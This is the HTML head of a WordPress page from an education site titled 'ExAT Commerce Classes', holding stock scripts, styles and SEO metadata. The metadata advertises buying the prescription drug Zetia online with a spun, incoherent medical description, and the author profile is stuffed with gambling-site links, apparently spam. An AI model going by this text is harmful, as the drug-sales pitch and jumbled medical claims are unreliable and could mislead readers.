

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exat.co.in/kop-online-zetia-san-francisco/
body_size: 33485
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Köp Online Zetia San Francisco - ExAT Commerce Classes</title>
	<link rel="canonical" href="https://exat.co.in/kop-online-zetia-san-francisco/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Köp Online Zetia San Francisco - ExAT Commerce Classes" />
	<meta property="og:description" content="Köp Online Zetia San Francisco Köp Online Zetia San Francisco. Recombinant exat.co.in vaccine (Shingrix ®) Whitley RJ, Weiss H. Due to a proper and adequate access to food as well as rest, any sick person can recover quite easily and much before their prescribed time. Reliever inhalers bring short term relief from asthma by relaxing the [&hellip;]" />
	<meta property="og:url" content="https://exat.co.in/kop-online-zetia-san-francisco/" />
	<meta property="og:site_name" content="ExAT Commerce Classes" />
	<meta property="article:author" content="https://main168.social/" />
	<meta property="article:published_time" content="2023-02-26T02:58:47+00:00" />
	<meta name="author" content="exatgofindapro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://rtpmain168.live/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="exatgofindapro" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://exat.co.in/kop-online-zetia-san-francisco/#article","isPartOf":{"@id":"https://exat.co.in/kop-online-zetia-san-francisco/"},"author":{"name":"exatgofindapro","@id":"https://exat.co.in/#/schema/person/98877a9a8bee97bffbb89e71aff79518"},"headline":"Köp Online Zetia San Francisco","datePublished":"2023-02-26T02:58:47+00:00","dateModified":"2023-02-26T02:58:47+00:00","mainEntityOfPage":{"@id":"https://exat.co.in/kop-online-zetia-san-francisco/"},"wordCount":1618,"publisher":{"@id":"https://exat.co.in/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://exat.co.in/kop-online-zetia-san-francisco/","url":"https://exat.co.in/kop-online-zetia-san-francisco/","name":"Köp Online Zetia San Francisco - ExAT Commerce Classes","isPartOf":{"@id":"https://exat.co.in/#website"},"datePublished":"2023-02-26T02:58:47+00:00","dateModified":"2023-02-26T02:58:47+00:00","breadcrumb":{"@id":"https://exat.co.in/kop-online-zetia-san-francisco/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exat.co.in/kop-online-zetia-san-francisco/"]}]},{"@type":"BreadcrumbList","@id":"https://exat.co.in/kop-online-zetia-san-francisco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exat.co.in/"},{"@type":"ListItem","position":2,"name":"Köp Online Zetia San Francisco"}]},{"@type":"WebSite","@id":"https://exat.co.in/#website","url":"https://exat.co.in/","name":"ExAT Commerce Classes","description":"A Point of Complete Guidance with Expert&#039;s Knowledge","publisher":{"@id":"https://exat.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exat.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://exat.co.in/#organization","name":"ExAT Commerce Classes","url":"https://exat.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exat.co.in/#/schema/logo/image/","url":"https://exat.co.in/wp-content/uploads/2021/06/ExAT-logo-3-2.png","contentUrl":"https://exat.co.in/wp-content/uploads/2021/06/ExAT-logo-3-2.png","width":164,"height":109,"caption":"ExAT Commerce Classes"},"image":{"@id":"https://exat.co.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://exat.co.in/#/schema/person/98877a9a8bee97bffbb89e71aff79518","name":"exatgofindapro","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exat.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7339a932975f68c475689b6b819937c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7339a932975f68c475689b6b819937c0?s=96&d=mm&r=g","caption":"exatgofindapro"},"description":"Main168 Main168 Main168 Main168 Main168 Main168 Main168 Main168 Main168 Main168 Main168 Main168 Main168 Main168 Main168 Main168 Main168 Main168 Main168","sameAs":["https://situsmain168.com/","https://main168.social/","https://main168.events/","https://main168.wiki/","https://main168.site/","https://twitter.com/https://rtpmain168.live/","https://main168.link/","https://rtpmain168.live/","https://168bos.com/","https://areacuan.com/"],"url":"https://exat.co.in/author/exatgofindapro/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ExAT Commerce Classes &raquo; Feed" href="https://exat.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="ExAT Commerce Classes &raquo; Comments Feed" href="https://exat.co.in/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exat.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exat.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://exat.co.in/wp-content/cache/asset-cleanup/css/item/contact-form-7-ve683513eb7515ff7a25e01cefc721d593bad4907.css' media='all' />
<link rel='stylesheet' id='27b4305ff-css' href='https://exat.co.in/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1770102453' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exat.co.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='elementor-post-786-css' href='https://exat.co.in/wp-content/uploads/elementor/css/post-786.css?ver=1703093937' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://exat.co.in/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://exat.co.in/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://exat.co.in/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://exat.co.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://exat.co.in/wp-content/cache/asset-cleanup/css/item/ekit-widget-styles-vfb85ce78e6f9b559ce04e2f0a69c7926c765e452.css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://exat.co.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://exat.co.in/wp-content/cache/asset-cleanup/css/item/oe-widgets-style-v36b85fbdd84acc9e80508ab0cf70fba3c9f37b3d.css' media='all' />
<!--n2css--><script   src="https://exat.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script   src="https://exat.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://exat.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://exat.co.in/wp-json/wp/v2/posts/2361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exat.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://exat.co.in/?p=2361' />
<link rel="alternate" type="application/json+oembed" href="https://exat.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexat.co.in%2Fkop-online-zetia-san-francisco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://exat.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexat.co.in%2Fkop-online-zetia-san-francisco%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: search cansole code -->
<meta name="google-site-verification" content="1DYpBiwSEhranww3GXEbdurAbOl3IvXfrgBHLyn8vTk" />
<!-- /end HFCM by 99 Robots -->
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #e7edf6;}#mysticky-nav.wrapfixed .myfixed{ background-color: #e7edf6; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://exat.co.in/wp-content/uploads/2021/06/exat-smal-logo-250-x-250-150x150.png" sizes="32x32" />
<link rel="icon" href="https://exat.co.in/wp-content/uploads/2021/06/exat-smal-logo-250-x-250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exat.co.in/wp-content/uploads/2021/06/exat-smal-logo-250-x-250.png" />
<meta name="msapplication-TileImage" content="https://exat.co.in/wp-content/uploads/2021/06/exat-smal-logo-250-x-250.png" />
		<style id="wp-custom-css">
			/* Basic button styling */.pulsingButton{width:auto;text-align:center;white-space:nowrap;display:block;padding:5px;box-shadow:0 0 0 0 rgba(255,213,5,0.7);border-radius:10px;background-color:#ECC31F;-webkit-animation:pulsing 1.25s infinite cubic-bezier(0.66,0,0,1);-moz-animation:pulsing 1.25s infinite cubic-bezier(0.66,0,0,1);-ms-animation:pulsing 1.25s infinite cubic-bezier(0.66,0,0,1);animation:pulsing 1.25s infinite cubic-bezier(0.66,0,0,1);font-size:16px;font-weight:600;font-family:sans-serif;text-decoration:none !important;color:#000000;transition:all 300ms ease-in-out}/* Comment-out to have the button continue to pulse on mouseover */a.pulsingButton:hover{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none;color:#ffffff}/* Animation */@-webkit-keyframes pulsing{to{box-shadow:0 0 0 30px rgba(232,76,61,0)}}@-moz-keyframes pulsing{to{box-shadow:0 0 0 30px rgba(232,76,61,0)}}@-ms-keyframes pulsing{to{box-shadow:0 0 0 30px rgba(232,76,61,0)}}@keyframes pulsing{to{box-shadow:0 0 0 30px rgba(232,76,61,0)}}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
